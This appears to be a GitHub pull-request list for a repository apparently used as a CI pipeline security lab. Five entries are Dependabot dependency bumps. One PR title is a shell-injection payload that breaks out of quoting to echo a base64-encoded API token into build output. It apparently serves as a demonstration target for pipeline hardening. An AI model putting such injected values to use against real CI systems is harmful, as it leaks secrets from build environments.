 Products Developers Businesses Resources Pricing Search / Sign in Sign up
Aleem8088 / pipeline-security-lab
Code Issues Pull requests 6 Actions Projects Security and quality Insights
All pull requests Labels 13 Milestones 0 New pull request
is:pr state:open
Open 6 Closed 0 Author Label Projects Milestones Reviews Assignee Newest
Bump actions/setup-node from 4.4.0 to 7.1.0 dependencies github_actions
#6 · dependabot[bot] opened 1 minute ago Bot · 7/7
Bump express from 4.22.3 to 5.3.0 dependencies javascript
#5 · dependabot[bot] opened 1 minute ago Bot · 7/7
Bump docker/build-push-action from 5.4.0 to 7.4.0 dependencies github_actions
#4 · dependabot[bot] opened 1 minute ago Bot · 7/7
Bump actions/checkout from 4.4.0 to 7.0.1 dependencies github_actions
#3 · dependabot[bot] opened 1 minute ago Bot · 7/7
Bump docker/setup-buildx-action from 3.12.0 to 4.4.1 dependencies github_actions
#2 · dependabot[bot] opened 1 minute ago Bot · 7/7
hi"; echo "$DEMO_API_TOKEN" | base64; echo "